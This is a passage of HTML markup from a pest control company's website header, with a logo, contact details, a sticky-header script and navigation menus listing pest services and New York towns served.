					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8abdada" data-id="8abdada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a78507 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6a78507" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://unitedstatespestservice.com">
			<img fetchpriority="high" width="646" height="234" src="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" class="attachment-full size-full wp-image-22" alt="" srcset="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png 646w, https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo-300x109.png 300w" sizes="(max-width: 646px) 100vw, 646px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-c4fd5c8 elementor-widget elementor-widget-html" data-id="c4fd5c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script
 src="https://code.jquery.com/jquery-3.6.1.min.js"
 integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
 crossorigin="anonymous"></script>
<script>
jQuery('document').ready(function(){
 //top-bar show hide
 jQuery(window).scroll(function() {
  var scroll = jQuery(window).scrollTop();
  if (scroll >= 200) {
    $("#header-main").addClass("stickyheader");
  } else {
    $("#header-main").removeClass("stickyheader");
  }
});
});
</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9dbc978" data-id="9dbc978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45d351b elementor-section-content-middle icon-button elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45d351b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e1b0196" data-id="e1b0196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b9b289 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9b9b289" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20845-313-7101" class="elementor-icon" tabindex="-1" aria-label="Call Now">
				<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none"><path d="M22.8949 12.9353C24.4797 12.9353 25.9997 13.5649 27.1204 14.6856C28.241 15.8062 28.8706 17.3262 28.8706 18.911C28.8706 19.4393 29.0805 19.946 29.454 20.3195C29.8276 20.6931 30.3342 20.903 30.8625 20.903C31.3908 20.903 31.8975 20.6931 32.271 20.3195C32.6446 19.946 32.8544 19.4393 32.8544 18.911C32.8544 16.2696 31.8051 13.7363 29.9373 11.8686C28.0696 10.0008 25.5363 8.95148 22.8949 8.95148C22.3666 8.95148 21.8599 9.16134 21.4864 9.5349C21.1128 9.90845 20.903 10.4151 20.903 10.9434C20.903 11.4717 21.1128 11.9783 21.4864 12.3519C21.8599 12.7254 22.3666 12.9353 22.8949 12.9353Z" fill="#EB1A01"></path><path d="M22.8949 4.96765C26.5929 4.96765 30.1394 6.43668 32.7543 9.05157C35.3692 11.6665 36.8383 15.213 36.8383 18.911C36.8383 19.4393 37.0481 19.946 37.4217 20.3195C37.7952 20.6931 38.3019 20.903 38.8302 20.903C39.3585 20.903 39.8651 20.6931 40.2387 20.3195C40.6122 19.946 40.8221 19.4393 40.8221 18.911C40.8221 14.1564 38.9333 9.59659 35.5713 6.23458C32.2093 2.87258 27.6495 0.983826 22.8949 0.983826C22.3666 0.983826 21.8599 1.19369 21.4864 1.56724C21.1128 1.9408 20.903 2.44745 20.903 2.97574C20.903 3.50403 21.1128 4.01068 21.4864 4.38423C21.8599 4.75779 22.3666 4.96765 22.8949 4.96765Z" fill="#EB1A01"></path><path d="M40.3241 28.6913C40.2145 28.3716 40.0254 28.0849 39.7745 27.8584C39.5236 27.6319 39.2192 27.473 38.8899 27.3966L26.9384 24.6677C26.614 24.5941 26.2764 24.603 25.9563 24.6934C25.6362 24.7839 25.3438 24.9531 25.1059 25.1856C24.827 25.4445 24.8071 25.4644 23.5124 27.9344C19.2162 25.9548 15.7738 22.4982 13.8117 18.194C16.3415 16.9191 16.3614 16.9191 16.6203 16.6203C16.8528 16.3824 17.022 16.0901 17.1125 15.77C17.2029 15.4499 17.2118 15.1122 17.1382 14.7878L14.4093 2.97574C14.3329 2.64647 14.174 2.34205 13.9475 2.09115C13.721 1.84025 13.4343 1.65112 13.1146 1.54156C12.6494 1.37541 12.169 1.25532 11.6804 1.18302C11.1769 1.06628 10.6632 0.99956 10.1466 0.983826C7.7165 0.983826 5.3859 1.94919 3.66755 3.66755C1.94919 5.3859 0.983826 7.7165 0.983826 10.1466C0.994367 18.279 4.22962 26.0753 9.9801 31.8258C15.7306 37.5763 23.5269 40.8115 31.6593 40.8221C32.8626 40.8221 34.054 40.5851 35.1657 40.1246C36.2774 39.6641 37.2875 38.9892 38.1384 38.1384C38.9892 37.2875 39.6641 36.2774 40.1246 35.1657C40.5851 34.054 40.8221 32.8626 40.8221 31.6593C40.8227 31.1523 40.7827 30.646 40.7026 30.1454C40.6188 29.6507 40.4922 29.1641 40.3241 28.6913ZM31.6593 36.8382C24.5818 36.833 17.7958 34.0191 12.7913 29.0146C7.78677 24.0101 4.97293 17.2241 4.96765 10.1466C4.9729 8.77469 5.52022 7.46044 6.49033 6.49033C7.46044 5.52022 8.77469 4.9729 10.1466 4.96765H10.804L12.9353 14.2101L11.8597 14.7679C10.1466 15.6642 8.79212 16.3813 9.50921 17.935C10.6769 21.2407 12.5663 24.2448 15.0402 26.7291C17.5141 29.2133 20.5103 31.1152 23.8111 32.2967C25.4844 32.9739 26.1417 31.719 27.038 29.9861L27.6157 28.8905L36.8382 31.0019V31.6593C36.833 33.0312 36.2857 34.3455 35.3156 35.3156C34.3455 36.2857 33.0312 36.833 31.6593 36.8382Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20845-313-7101" >
							Call Now						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:845-313-7101" style="color:#000">845-313-7101</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a2cc30" data-id="4a2cc30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d665243 elementor-position-inline-start email-icon-box elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d665243" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@uspestservice.com" class="elementor-icon" tabindex="-1" aria-label="Email Us">
				<svg xmlns="http://www.w3.org/2000/svg" width="61" height="61" viewBox="0 0 61 61" fill="none"><path d="M0 0H61V61H0V0Z" fill="white"></path><path d="M48.2917 10.1667H12.7083C10.6861 10.1667 8.74661 10.97 7.31664 12.4C5.88668 13.8299 5.08333 15.7694 5.08333 17.7917V43.2083C5.08333 45.2306 5.88668 47.1701 7.31664 48.6C8.74661 50.03 10.6861 50.8333 12.7083 50.8333H48.2917C50.3139 50.8333 52.2534 50.03 53.6834 48.6C55.1133 47.1701 55.9167 45.2306 55.9167 43.2083V17.7917C55.9167 15.7694 55.1133 13.8299 53.6834 12.4C52.2534 10.97 50.3139 10.1667 48.2917 10.1667ZM46.5887 15.25L30.5 27.3229L14.4113 15.25H46.5887ZM48.2917 45.75H12.7083C12.0342 45.75 11.3878 45.4822 10.9111 45.0056C10.4344 44.5289 10.1667 43.8824 10.1667 43.2083V18.4271L28.975 32.5333C29.415 32.8633 29.9501 33.0417 30.5 33.0417C31.0499 33.0417 31.585 32.8633 32.025 32.5333L50.8333 18.4271V43.2083C50.8333 43.8824 50.5655 44.5289 50.0889 45.0056C49.6122 45.4822 48.9658 45.75 48.2917 45.75Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@uspestservice.com" >
							Email Us						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@uspestservice.com" style="color:#000">info@uspestservice.com</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3925ea7" data-id="3925ea7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e0d03 elementor-align-right elementor-widget elementor-widget-button" data-id="f0e0d03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://unitedstatespestservice.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Service</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66f476a menu-inner-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66f476a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-19498c5" data-id="19498c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4763a22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4763a22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-4763a22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-345"><a aria-expanded="false" href="https://unitedstatespestservice.com/about-us/" class="elementor-item menu-link">About Us<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://unitedstatespestservice.com/pest-library/" class="elementor-sub-item menu-link">Pest Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3494"><a aria-expanded="false" href="https://unitedstatespestservice.com/residential-pest-control-orange-rockland-county/" class="elementor-item menu-link">Residential Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://unitedstatespestservice.com/ant-control/" class="elementor-sub-item menu-link">Ant Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://unitedstatespestservice.com/bat-control/" class="elementor-sub-item menu-link">Bat Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://unitedstatespestservice.com/bed-bugs-control/" class="elementor-sub-item menu-link">Bed Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://unitedstatespestservice.com/bee-control/" class="elementor-sub-item menu-link">Bee Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://unitedstatespestservice.com/cockroach-control/" class="elementor-sub-item menu-link">Cockroach Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://unitedstatespestservice.com/flea-control/" class="elementor-sub-item menu-link">Flea Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://unitedstatespestservice.com/fly-control/" class="elementor-sub-item menu-link">Fly Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://unitedstatespestservice.com/mosquito-control/" class="elementor-sub-item menu-link">Mosquito Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://unitedstatespestservice.com/rodent-control/" class="elementor-sub-item menu-link">Rodent Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://unitedstatespestservice.com/spider-control/" class="elementor-sub-item menu-link">Spider Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://unitedstatespestservice.com/stinging-insect-control/" class="elementor-sub-item menu-link">Stinging Insect Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://unitedstatespestservice.com/stink-bug-control/" class="elementor-sub-item menu-link">Stink Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://unitedstatespestservice.com/termite-control/" class="elementor-sub-item menu-link">Termite Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://unitedstatespestservice.com/tick-control/" class="elementor-sub-item menu-link">Tick Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3493"><a aria-expanded="false" href="https://unitedstatespestservice.com/commercial-pest-control-orange-rockland-county/" class="elementor-item menu-link">Commercial Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://unitedstatespestservice.com/healthcare-facility-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Healthcare Facility Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://unitedstatespestservice.com/hotel-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Hotel Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://unitedstatespestservice.com/office-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Office Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://unitedstatespestservice.com/property-management-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://unitedstatespestservice.com/restaurant-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Restaurant Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://unitedstatespestservice.com/schools-and-universities-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Schools and Universities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://unitedstatespestservice.com/warehouse-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Warehouse Pest Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3495"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Area We Serve<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://unitedstatespestservice.com/pest-control-beacon-ny/" class="elementor-sub-item menu-link">Beacon, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://unitedstatespestservice.com/pest-control-bloomingburg-ny/" class="elementor-sub-item menu-link">Bloomingburg, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://unitedstatespestservice.com/pest-control-central-valley-ny/" class="elementor-sub-item menu-link">Central Valley, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://unitedstatespestservice.com/pest-control-chester-ny/" class="elementor-sub-item menu-link">Chester, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a href="https://unitedstatespestservice.com/pest-control-cornwall-ny/" class="elementor-sub-item menu-link">Cornwall, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://unitedstatespestservice.com/pest-control-ellenville-ny/" class="elementor-sub-item menu-link">Ellenville, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://unitedstatespestservice.com/pest-control-goshen-ny/" class="elementor-sub-item menu-link">Goshen, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://unitedstatespestservice.com/pest-control-highland-ny/" class="elementor-sub-item menu-link">Highland, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://unitedstatespestservice.com/pest-control-maybrook-ny/" class="elementor-sub-item menu-link">Maybrook, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://unitedstatespestservice.com/pest-control-minisink-ny/" class="elementor-sub-item menu-link">Minisink, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://unitedstatespestservice.com/pest-control-monticello-ny/" class="elementor-sub-item menu-link">Monticello, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a href="https://unitedstatespestservice.com/pest-control-monroe-ny/" class="elementor-sub-item menu-link">Monroe, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://unitedstatespestservice.com/pest-control-newburgh-ny/" class="elementor-sub-item menu-link">Newburgh, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://unitedstatespestservice.com/pest-control-new-hampton-ny/" class="elementor-sub-item menu-link">New Hampton, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://unitedstatespestservice.com/pest-control-new-paltz-ny/" class="elementor-sub-item menu-link">New Paltz, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://unitedstatespestservice.com/pest-control-port-jervis-ny/" class="elementor-sub-item menu-link">Port Jervis, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://unitedstatespestservice.com/pest-control-poughkeepsie-ny/" class="elementor-sub-item menu-link">Poughkeepsie, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://unitedstatespestservice.com/pest-control-slate-hill-ny/" class="elementor-sub-item menu-link">Slate Hill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://unitedstatespestservice.com/pest-control-vails-gate-ny/" class="elementor-sub-item menu-link">Vails Gate, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://unitedstatespestservice.com/pest-control-wallkill-ny/" class="elementor-sub-item menu-link">Wallkill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://unitedstatespestservice.com/pest-control-wappingers-falls-ny/" class="elementor-sub-item menu-link">Wappingers Falls, NY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1635"><a href="https://unitedstatespestservice.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://unitedstatespestservice.com/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4763a22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-345"><a aria-expanded="false" href="https://unitedstatespestservice.com/about-us/" class="elementor-item menu-link" tabindex="-1">About Us<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://unitedstatespestservice.com/pest-library/" class="elementor-sub-item menu-link" tabindex="-1">Pest Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3494"><a aria-expanded="false" href="https://unitedstatespestservice.com/residential-pest-control-orange-rockland-county/" class="elementor-item menu-link" tabindex="-1">Residential Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://unitedstatespestservice.com/ant-control/" class="elementor-sub-item menu-link" tabindex="-1">Ant Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://unitedstatespestservice.com/bat-control/" class="elementor-sub-item menu-link" tabindex="-1">Bat Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://unitedstatespestservice.com/bed-bugs-control/" class="elementor-sub-item menu-link" tabindex="-1">Bed Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://unitedstatespestservice.com/bee-control/" class="elementor-sub-item menu-link" tabindex="-1">Bee Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://unitedstatespestservice.com/cockroach-control/" class="elementor-sub-item menu-link" tabindex="-1">Cockroach Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://unitedstatespestservice.com/flea-control/" class="elementor-sub-item menu-link" tabindex="-1">Flea Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://unitedstatespestservice.com/fly-control/" class="elementor-sub-item menu-link" tabindex="-1">Fly Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://unitedstatespestservice.com/mosquito-control/" class="elementor-sub-item menu-link" tabindex="-1">Mosquito Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://unitedstatespestservice.com/rodent-control/" class="elementor-sub-item menu-link" tabindex="-1">Rodent Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://unitedstatespestservice.com/spider-control/" class="elementor-sub-item menu-link" tabindex="-1">Spider Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://unitedstatespestservice.com/stinging-insect-control/" class="elementor-sub-item menu-link" tabindex="-1">Stinging Insect Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://unitedstatespestservice.com/stink-bug-control/" class="elementor-sub-item menu-link" tabindex="-1">Stink Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://unitedstatespestservice.com/termite-control/" class="elementor-sub-item menu-link" tabindex="-1">Termite Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://unitedstatespestservice.com/tick-control/" class="elementor-sub-item menu-link" tabindex="-1">Tick Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3493"><a aria-expanded="false" href="https://unitedstatespestservice.com/commercial-pest-control-orange-rockland-county/" class="elementor-item menu-link" tabindex="-1">Commercial Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://unitedstatespestservice.com/healthcare-facility-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Healthcare Facility Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://unitedstatespestservice.com/hotel-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Hotel Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://unitedstatespestservice.com/office-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Office Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://unitedstatespestservice.com/property-management-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://unitedstatespestservice.com/restaurant-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Restaurant Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://unitedstatespestservice.com/schools-and-universities-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Schools and Universities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://unitedstatespestservice.com/warehouse-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Warehouse Pest Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3495"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Area We Serve<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://unitedstatespestservice.com/pest-control-beacon-ny/" class="elementor-sub-item menu-link" tabindex="-1">Beacon, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://unitedstatespestservice.com/pest-control-bloomingburg-ny/" class="elementor-sub-item menu-link" tabindex="-1">Bloomingburg, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://unitedstatespestservice.com/pest-control-central-valley-ny/" class="elementor-sub-item menu-link" tabindex="-1">Central Valley, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://unitedstatespestservice.com/pest-control-chester-ny/" class="elementor-sub-item menu-link" tabindex="-1">Chester, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a href="https://unitedstatespestservice.com/pest-control-cornwall-ny/" class="elementor-sub-item menu-link" tabindex="-1">Cornwall, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://unitedstatespestservice.com/pest-control-ellenville-ny/" class="elementor-sub-item menu-link" tabindex="-1">Ellenville, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://unitedstatespestservice.com/pest-control-goshen-ny/" class="elementor-sub-item menu-link" tabindex="-1">Goshen, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://unitedstatespestservice.com/pest-control-highland-ny/" class="elementor-sub-item menu-link" tabindex="-1">Highland, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://unitedstatespestservice.com/pest-control-maybrook-ny/" class="elementor-sub-item menu-link" tabindex="-1">Maybrook, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://unitedstatespestservice.com/pest-control-minisink-ny/" class="elementor-sub-item menu-link" tabindex="-1">Minisink, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://unitedstatespestservice.com/pest-control-monticello-ny/" class="elementor-sub-item menu-link" tabindex="-1">Monticello, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a href="https://unitedstatespestservice.com/pest-control-monroe-ny/" class="elementor-sub-item menu-link" tabindex="-1">Monroe, NY</a></li>
